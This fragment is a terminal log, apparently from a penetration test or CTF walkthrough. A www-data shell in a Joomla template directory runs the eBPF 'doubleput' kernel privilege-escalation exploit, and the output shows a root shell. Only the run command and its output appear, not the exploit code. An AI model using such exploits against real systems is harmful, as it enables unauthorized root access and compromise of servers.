 <emplates/beez3/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
suid file detected, launching rootshell...
we have root privs now...
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)